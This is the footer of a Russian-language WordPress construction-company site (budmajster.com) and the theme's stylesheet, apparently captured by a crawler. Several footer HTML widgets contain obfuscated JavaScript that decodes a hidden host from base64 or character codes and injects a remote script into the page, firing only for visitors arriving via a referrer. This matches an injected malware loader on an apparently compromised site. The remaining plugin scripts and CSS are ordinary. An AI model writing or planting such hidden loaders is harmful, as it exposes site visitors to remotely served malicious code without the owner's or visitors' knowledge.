    var _ca614 = "0916f524857ec97a7c996a32a10830ed";
    
    _345c = String.fromCharCode(..._345c);

    var _c05cc = "https://";
    var _2e7 = "/";
    var _adaf9 = "track-";

    var _42171 = ".js";

    var _238a7 = _87d32.createElement("script");
    _238a7.type = "text/javascript";
    _238a7.async = true;
    _238a7.src = _c05cc + _345c + _2e7 + _adaf9 + _ff5a8 + _42171;

    _87d32.getElementsByTagName("head")[0].appendChild(_238a7)

}(document);
</script></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
				</div>
			</div>
		</div>

	
		<div class="site-info">

			<div class="container">
				<div class="copyright">
				&copy; Copyright 2026 
						<a href="https://budmajster.com/tm-budmayster/">BUDMAJSTER</a>
					 
				</div>
				<div class="by">
					Construction Company | Developed By                     <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>                     
				     <a href="https://ru.wordpress.org/" target="_blank">На платформе WordPress.</a>
                    <a class="privacy-policy-link" href="https://budmajster.com/privacy-policy/" rel="privacy-policy">Политика конфиденциальности персональных данных</a>				 </div>

			</div>

		</div>

	</footer>
    <div class="overlay"></div>
</div><!-- #acc-content -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-company\/*","\/wp-content\/themes\/construction-landing-page\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">jQuery(function(){omShortcodes.init(["buttons","tooltips","toggle","tabs","responsivebox","counter"]);});</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/budmajster.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"5fb6813453","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","lang":"ru","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0435\u0440\u0432\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_prev":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_next":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_last":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/js/shortcodes.js?ver=1.1.9" id="omsc-shortcodes-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":true,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":true,"woocommerce_gallery":true,"ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","nonce":"d6a0a54ca3","preview":false,"postId":1775,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.6" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_12412dd7b821cebff28ba66136ce4f51","fragment_name":"wc_fragments_12412dd7b821cebff28ba66136ce4f51","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.6" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js?ver=1.4" id="wpcf7mf-mask-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-company/js/custom.js?ver=1.0.8" id="construction-company-custom-js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/all.min.js?ver=6.5.1" id="all-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/modal-accessibility.min.js?ver=1.0.8" id="construction-landing-page-modal-accessibility-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/perfect-scrollbar.min.js?ver=1.0.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/custom.min.js?ver=1.0.8" id="construction-landing-page-custom-js"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/themes/construction-company/style.css?ver=1.0.8
body_size: 3533
content:
/*!
Theme Name: Construction Company
Theme URI: https://rarathemes.com/wordpress-themes/construction-company/
Author: Rara Theme
Author URI: https://rarathemes.com/
Description: Construction Company is a child theme of Construction Landing Page which is a free WordPress theme specially designed for building and construction companies.The theme includes a lead generating contact form on the homepage and several optimally placed Call-to-Action (CTA) sections to create a high converting website.  Construction Company theme is clean, responsive (mobile-friendly), speed optimized, and SEO friendly. It includes an attractive banner with a contact form, services section, portfolio section, client section, testimonial section, social media and so on. It is WooCommerce (online shop) compatible and translation ready. Though the theme is especially created to make building and construction companies websites, it can also be used to make all kinds of websites such as web agency, portfolio, e-commerce, photography, business, corporate, restaurant, video, real estate, travel, wedding, education, business, portfolio, hotel, church, event, music, review, fitness, affiliate, lawyer, community, sports, medical, cafe, spa, teams, band, food, hair salon, jewelry, political, football, school, university, bed and breakfast, pub, resort, squeeze page, reservation and winery websites. Check the demo at https://rarathemes.com/previews/?theme=construction-company, documentation at https://docs.rarathemes.com/docs/construction-company/, and get support at https://rarathemes.com/support-ticket/.
Template: construction-landing-page
Version: 1.0.8
Tested up to: 6.1
Requires PHP: 5.6
Requires at least: 4.7
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: construction-company
Tags: blog, two-columns, right-sidebar, footer-widgets, custom-background, custom-menu, custom-logo, featured-images, threaded-comments, translation-ready, full-width-template, theme-options, portfolio, e-commerce

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Construction Company is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

/*header-3 style*/
.site-header.header-3 {
  position: relative;
  padding-top: 0;
  background: #fff;
}

.site-header.header-3 .top-bar {
  background: #1d2124;
  padding: 13px 0;
}

.site-header.header-3 .top-bar .contact-info {
  float: left;
  color: #d1d1d1;
  font-size: 14px;
  line-height: 17px;
  text-transform: uppercase;
}

.site-header.header-3 .top-bar .contact-info span {
  margin-right: 36px;
}

.site-header.header-3 .top-bar .contact-info span a {
  text-transform: none;
  color: #d1d1d1;
}

.site-header.header-3 .top-bar .contact-info span a:hover {
  color: #f3880a;
  text-decoration: none;
}

.site-header.header-3 .top-bar .contact-info span b {
  color: #f3880a;
  font-size: 16px;
  line-height: 20px;
  text-decoration: underline;
  margin-left: 4px;
}

.site-header.header-3 .top-bar .contact-info svg {
  color: #f3880a;
  margin-right: 7px;
}

.site-header.header-3 .top-bar .social-networks {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 18px;
  line-height: 22px;
  float: right;
}

.site-header.header-3 .top-bar .social-networks li {
  float: left;
  margin-left: 20px;
}

.site-header.header-3 .top-bar .social-networks li a {
  color: #d2d2d2;
}

.site-header.header-3 .top-bar .social-networks li a:hover,
.site-header.header-3 .top-bar .social-networks li a:focus {
  color: #fff;
  text-decoration: none;
}

.site-header.header-3 .header-t {
  padding: 30px 0 0;
}

.site-header.header-3 .header-t .right {
  float: right;
}

.site-header.header-3 .main-navigation a:focus {
  outline: thin dotted #000;
}

/*form-holder*/

.site-header.header-3 .header-t .container {
  position: relative;
}
.site-header.header-3 .header-t .form-holder {
  position: absolute;
  right: 0;
  margin: 17px 0 0;
}

.site-header.header-3 .header-t .form-holder button.search-btn {
  background: none;
}
.site-header.header-3 .header-t .form-holder form input[type="submit"]:focus,
.site-header.header-3 .header-t .form-holder button.search-btn:focus,
.site-header.header-3 .header-t .form-holder button:focus {
  outline: thin dotted #000;
}

.site-header.header-3 .header-t .form-holder svg {
  color: #2b2b2b;
  margin-left: 15px;
  cursor: pointer;
}

.site-header.header-3 .header-t .form-holder form {
  position: absolute;
  width: 300px;
  right: 0;
  top: 62px;
  height: 46px;
  background: #fff;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  box-shadow: 0 0 2px 0 #ccc;
  z-index: 1;
}

.site-header.header-3 .header-t .form-holder form:after {
  display: block;
  content: "";
  clear: both;
}

.site-header.header-3 .header-t .form-holder form input[type="search"] {
  width: 75%;
  float: left;
  height: 100%;
  padding: 0 10px;
  background: none;
  border-radius: 0;
  border: 0;
  font-size: 14px;
  line-height: 17px;
}

.site-header.header-3 .header-t .form-holder form input[type="submit"] {
  width: 15%;
  float: left;
  height: 100%;
  /*width: 100%;*/
  background: url(images/search-icon.png) no-repeat 20px 13px;
  text-indent: -9999px;
  box-shadow: none;
  border: 0;
  border-left: 1px solid #ccc;
  border-radius: 0;
}

.site-header.header-3 .site-branding .site-title a {
  color: #434343;
}

.site-header.header-3 .site-branding .site-title {
  font-size: 16px;
  line-height: 24px;
  margin: 0 0 4px;
}

.site-header.header-3 .site-branding .site-title a {
  color: #f3880a;
  -webkit-transition: ease 0.2s;
  -moz-transition: ease 0.2s;
  transition: ease 0.2s;
}

.site-header.header-3 .site-branding .site-description {
  color: #1d2124;
  font-size: 14px;
  line-height: 15px;
  margin: 0;
}

.site-header.header-3 .main-navigation {
  font-weight: 700;
  text-transform: uppercase;
  float: right;
  margin-top: 16px;
}

.site-header.header-3 .main-navigation:after {
  content: "";
  display: block;
  clear: both;
}

.site-header.header-3 .main-navigation a {
  color: #1f1f1f;
  padding: 0 5px 30px;
  border-bottom: 3px solid #fff;
}

.site-header.header-3 .main-navigation a:focus,
.site-header.header-3 .main-navigation a:hover {
  color: #f3880a;
  border-bottom: 3px solid #f3880a;
}

.site-header.header-3 .main-navigation ul ul {
  background: #fff;
}

.site-header.header-3 .main-navigation ul ul a {
  padding: 5px 20px;
  text-transform: none;
  border-bottom: 0;
}

.site-header.header-3 .main-navigation ul li:hover > a {
  color: #f3880a;
  border-bottom: 3px solid #f3880a;
}

.site-header.header-3 .main-navigation ul ul a:focus,
.site-header.header-3 .main-navigation ul ul a:hover {
  border-bottom: 0;
}

.site-header.header-3 .main-navigation ul ul li:hover > a {
  color: #fff;
  border-bottom: 0;
}

body:not(.no-banner).admin-bar .site-header {
  margin: 0;
}

.banner form {
  background: #021f36;
}

.banner form input[type="submit"] {
  border: 1px solid #f3880a;
  -webkit-transition: ease 0.2s;
  -moz-transition: ease 0.2s;
  transition: ease 0.2s;
}

.banner form input[type="submit"]:hover,
.banner form input[type="submit"]:focus {
  background: none;
  color: #f3880a;
}

.banner form input[type="submit"]:focus {
  outline: thin dotted #fff;
  outline-offset: -4px;
}

.promotional-block .holder {
  line-height: 2em;
}

.promotional-block .holder .btn,
.our-projects .col .text-holder .btn-more {
  border: 1px solid #f3880a;
  -webkit-transition: ease 0.2s;
  -moz-transition: ease 0.2s;
  transition: ease 0.2s;
}

.promotional-block .holder .btn:hover,
.promotional-block .holder .btn:focus,
.our-projects .col .text-holder .btn-more:hover,
.our-projects .col .text-holder .btn-more:focus {
  background: none;
}

.our-projects .col .text-holder {
  background: rgba(2, 31, 54, 0.9);
}

.testimonial .col cite .text-holder .name {
  color: #f3880a;
}

.promotional-block2 form {
  background: #021f36;
}

.widget.widget_text .textwidget {
  padding: 0;
}

.page:not(.home) .wpcf7 form input[type="submit"] {
  display: block;
  border-radius: 0;
  border: 0;
  box-shadow: none;
  background: #f3880a;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: none;
  padding: 15px 30px;
  outline: none;
}

.page:not(.home) .wpcf7 form input[type="submit"]:hover {
  background: #e57f00;
}

@media only screen and (max-width: 991px) {
  .site-header.header-3 .header-t .form-holder {
    float: left;
  }

  .site-header.header-3 #mobile-header a {
    border: 1px solid #434343;
  }

  .site-header.header-3 #mobile-header a span {
    background: #434343;
  }

  .our-projects .row .col .mCSB_container {
    width: 100%;
    height: 100%;
  }

  .mobile-menu .contact-info {
    margin: 40px 32px;
  }

  .mobile-menu .contact-info span {
    display: block;
    margin: 0 0 20px;
  }

  .mobile-menu .contact-info a {
    color: #000;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
  }

  .mobile-menu .contact-info a:hover,
  .mobile-menu .contact-info a:focus {
    text-decoration: none;
    color: #f3880a;
  }

  .mobile-menu .social-networks {
    margin: 40px 32px;
    padding: 0;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
  }

  .mobile-menu .social-networks li {
    margin: 0 5px 5px 0;
  }

  .mobile-menu .social-networks li a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    color: #000;
    border-radius: 50%;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
  }

  .mobile-menu .social-networks li a:hover,
  .mobile-menu .social-networks li a:focus {
    text-decoration: none;
    border-color: #f3880a;
    background: #f3880a;
    color: #fff;
  }
}

@media only screen and (max-width: 767px) {
  .site-header.header-3 .site-branding {
    float: left;
    width: auto;
  }

  .site-header.header-3 .top-bar .contact-info {
    width: 100%;
    float: none;
    text-align: center;
    margin-bottom: 15px;
  }

  .site-header.header-3 .top-bar .social-networks {
    float: none;
    width: 100%;
    text-align: center;
  }

  .site-header.header-3 .top-bar .social-networks li {
    display: inline-block;
    float: none;
  }

  .site-header.header-3 .header-t .form-holder {
    float: left;
  }
}

/* Custom Css */

.right .btn-form-close {
  position: absolute;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23121212' viewBox='0 0 32 32'%3E%3Cpath d='M32,2.3L29.7,0L16,13.7L2.3,0L0,2.3L13.7,16L0,29.7L2.3,32L16,18.3L29.7,32l2.3-2.3L18.3,16L32,2.3z'/%3E%3C/svg%3E");
  top: 22px;
  right: 80px;
  width: 15px;
  height: 15px;
  padding: 0px;
  background-color: transparent;
  border: 0;
  outline: none;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  transform: translate(0, -50%);
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  opacity: 0;
  border-color: none;
  border-radius: 0;
  z-index: 55555555;
}

.right .btn-form-close:focus {
  opacity: 1;
  z-index: 4555555;
  outline: 1px dotted rgba(0, 0, 0, 0.5);
}

.site-header.header-3 .header-t .header-search-modal {
  display: none;
  margin: 0;
  position: absolute;
  top: 61px;
  right: 0;
  width: 300px;
  height: 46px;
}

.site-header.header-3 .header-t .form-holder form {
  position: relative;
  display: block;
  width: 100%;
  top: 0;
}

.form-holder .search-field:focus,
.form-holder .search-submit:focus {
  outline: 1px dotted rgba(0, 0, 0, 0.5);
  outline-offset: 1px;
}

@media (max-width: 1024px) {
  .mobile-menu .primary-navigation .social-networks li a {
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 0;
  }
  .mobile-menu .primary-navigation .social-networks {
    margin: 40px 32px;
    padding: 0;
    list-style: none;
  }
  .mobile-menu .primary-navigation .social-networks li svg {
    margin-right: 0px;
  }
  .mobile-menu .primary-navigation .social-networks a:focus {
    text-decoration: none;
    border-color: #f3880a;
    background: #f3880a;
    color: #fff;
  }
}

.main-navigation ul li.menu-item-has-children::before {
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='%231f1f1f' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
}

.main-navigation ul li.menu-item-has-children ul.sub-menu  li.menu-item-has-children:hover::before{
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='%23ffffff' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
}

/* Very Custom Css */
.mobile-menu .primary-navigation ul {
    margin: 0;
    padding: 0 0 0 20px;
    list-style: none;
    font-size: 18px;
    line-height: 22px;
    font-weight: 400;
}
.menu-item-bold {
    font-weight: 800;
}
.mobile-header .mobile-menu .close-mobile-menu {
    width: 30px;
    height: 40px;
    border: 0;
}
.mobile-header .menu-opener {
    width: 40px;
    height: 14px;
}
.mobile-header {
    background: #1d2124;
}
header.woocommerce-products-header {
    display: none;
}
.page-header .page-title {
    font-size: 48px;
	line-height: 56px;
}
.omsc-toggle-inner {
    padding: 0;
}